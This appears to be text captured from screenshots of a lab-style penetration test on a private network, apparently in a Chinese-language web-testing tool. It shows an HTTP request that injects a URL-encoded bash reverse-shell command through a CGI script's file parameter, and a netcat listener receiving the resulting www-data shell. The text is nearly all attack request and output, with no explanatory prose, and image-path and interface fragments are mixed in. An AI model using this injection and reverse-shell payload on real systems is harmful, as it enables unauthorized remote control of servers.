 → Per1 nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.56.5] from 192.168.56.109 [192.168.56.109] 51138
bash: cannot set terminal process group (378): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Per1:/usr/lib/cgi-bin$
规则
序列
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 系统代理:1
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /cgi-bin/file.cgi/?file=%2Fbin%2Fbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.
168.56.5%2F1234+0%3E%261%27| HTTP/1.1
2 Host ? : 192.168.56.109
3 Sec-GPC: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Referer: http://192.168.56.109/cgi-bin/file.cgi/?file=1
11
12